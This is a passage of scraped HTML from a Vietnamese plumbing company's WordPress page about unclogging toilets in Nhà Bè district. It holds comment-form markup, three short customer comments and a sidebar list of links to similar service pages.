                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/eecd2a0ab5ed0438290378d2c73570feb01f63d295fb5c5dfe5123bf78a2a867?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eecd2a0ab5ed0438290378d2c73570feb01f63d295fb5c5dfe5123bf78a2a867?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="3">
                        <span class='wpdtc' title='3'>3</span> Góp ý                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting ">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-31_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Hoàng Mỹ Nguyễn' src='https://secure.gravatar.com/avatar/27374dd215fc313854825e1b0e7fa3f05f4d02ecde72d7422720361233d038f7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27374dd215fc313854825e1b0e7fa3f05f4d02ecde72d7422720361233d038f7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-31" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Hoàng Mỹ Nguyễn
</div>
    <div class="wpd-comment-date" title="20 Tháng 1, 2022 5:39 sáng">
    <i class='far fa-clock' aria-hidden='true'></i>
    3 năm trước
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Cho tôi hỏi tại sao bồn cầu lại dể bị nghẹt đến thế ạ ? cá... &url=https%3A%2F%2Fthongtacboncauquan7.info%2Fthong-bon-cau-nghet-huyen-nha-be%2F%23comment-31' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/' title='Chia sẻ trên VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/' title='Chia sẻ trên Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Liên kết bình luận' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/#comment-31'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Cho tôi hỏi tại sao bồn cầu lại dể bị nghẹt đến thế ạ ? cách khắc phục hiệu quả nhất khi bồn cầu bị nghẹt là gì ? tôi mong nhận được giải đáp từ phía cty thông bồn cầu huyện Nhà Bè Hữu Thọ . Tôi xin cảm ơn.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Trả lời</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-31_0'></div></div><div id='wpd-comm-267_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Songanh' src='https://secure.gravatar.com/avatar/518538c27e02678a2c3979dca8bb873b30dd04e642d23fedc47f1cf1d8f5e2ee?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/518538c27e02678a2c3979dca8bb873b30dd04e642d23fedc47f1cf1d8f5e2ee?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-267" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Songanh
</div>
    <div class="wpd-comment-date" title="18 Tháng 3, 2022 4:56 sáng">
    <i class='far fa-clock' aria-hidden='true'></i>
    3 năm trước
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Dịch vụ rất tốt
&url=https%3A%2F%2Fthongtacboncauquan7.info%2Fthong-bon-cau-nghet-huyen-nha-be%2F%23comment-267' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/' title='Chia sẻ trên VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/' title='Chia sẻ trên Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Liên kết bình luận' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/#comment-267'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Dịch vụ rất tốt</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Trả lời</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-267_0'></div></div><div id='wpd-comm-282_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Đạt Nguyễn' src='https://secure.gravatar.com/avatar/b193f2b772ad85abf1fe88fd1345e92b78e8d9bba9c8bae66aa981a9167077d5?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b193f2b772ad85abf1fe88fd1345e92b78e8d9bba9c8bae66aa981a9167077d5?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-282" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Đạt Nguyễn
</div>
    <div class="wpd-comment-date" title="18 Tháng 3, 2022 5:18 sáng">
    <i class='far fa-clock' aria-hidden='true'></i>
    3 năm trước
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Tôi thích cách làm việc bên công ty , cách sử lý nhanh nh... &url=https%3A%2F%2Fthongtacboncauquan7.info%2Fthong-bon-cau-nghet-huyen-nha-be%2F%23comment-282' title='Share On X'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/' title='Chia sẻ trên VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/' title='Chia sẻ trên Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Liên kết bình luận' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/#comment-282'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Tôi thích cách làm việc bên công ty , cách sử lý nhanh nhẹn làm việc chất lượng giá cả rất hợp lý</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Trả lời</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-282_0'></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-hung/">Thợ thông cống nghẹt Phường Tân Hưng xử lý nhanh chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-my/">Công ty thông cống nghẹt Phường Tân Mỹ thợ xử lý chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-tac-cong-phuong-phu-thuan/">Thông Tắc cống phường Phú Thuận giá rẻ xử lý hết nghẹt 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-thuan/">Thông cống nghẹt Phường Tân Thuận thợ xử lý chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-hung/">Hút Hầm Cầu Phường Tân Hưng xử lý triệt để sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-my/">Hút Hầm Cầu Phường Tân Mỹ xử lý triệt để sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-phu-thuan/">Hút Hầm Cầu Phường Phú Thuận xử lý triệt để sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-thuan/">Hút Hầm Cầu Phường Tân Thuận xử lý triệt để sạch 100%</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-hung/">Thông bồn cầu phường Tân Hưng giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-my/">Thông bồn cầu phường Tân Mỹ giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-phu-thuan/">Thông bồn cầu Phường Phú Thuận giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-thuan/">Thông bồn cầu Phường Tân Thuận giá rẻ thợ chuyên nghiệp</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thue-xe-bon-cho-nuoc-quan-7/">Thuê xe bồn chở nước Quận 7 TPHCM giá rẻ uy tín</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thu-gom-bun-thai-quan-7/">Thu gom bùn thải Quận 7 Hữu Thọ giá rẻ hiệu quả</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/van-chuyen-cung-cap-bun-vi-sinh-quan-7/">Vận chuyển cung cấp bùn vi sinh Quận 7 giá rẻ Hữu Thọ</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-cu-chi/">Thông bồn cầu nghẹt huyện Củ Chi Hữu Thọ giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-hoc-mon/">Thông bồn cầu nghẹt huyện Hóc Môn Hữu Thọ giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/" aria-current="page">Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-can-gio/">Thông bồn cầu nghẹt huyện Cần Giờ Hữu Thọ giá rẻ BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-binh-chanh/">Thông bồn cầu nghẹt huyện Bình Chánh giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-thu-duc/">Thông bồn cầu nghẹt Thủ Đức giá rẻ uy tín BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-phu-nhuan/">Thông bồn cầu nghẹt quận Phú Nhuận giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-go-vap/">Thông bồn cầu nghẹt quận Gò Vấp giá rẻ uy tín BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-binh-thanh/">Thông bồn cầu nghẹt quận Bình Thạnh giá rẻ uy tín BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-tan-phu/">Thông bồn cầu nghẹt quận Tân Phú uy tín giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-binh-tan/">Thông bồn cầu nghẹt quận Bình Tân uy tín giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-tan-binh/">Thông bồn cầu nghẹt quận Tân Bình uy tín giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-12/">Thông bồn cầu nghẹt quận 12 uy tín giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-11/">Thông bồn cầu nghẹt quận 11 uy tín giá rẻ BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-10/">Thông bồn cầu nghẹt quận 10 uy tín giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-9/">Thông bồn cầu nghẹt quận 9 uy tín giá rẻ BH 2 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-8/">Thông bồn cầu nghẹt quận 8 Hữu Thọ giá rẻ chất lượng BH 4 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-6/">Thông bồn cầu nghẹt quận 6 Hữu Thọ uy tín giá rẻ BH 5 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-5/">Thông bồn cầu nghẹt quận 5 uy tín giá rẻ BH 3 năm</a>
									</li>
											<li>
					<a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-quan-4/">Thông bồn cầu nghẹt quận 4 Hữu Thọ giá rẻ uy tín BH 2 năm</a>
									</li>
											<li>
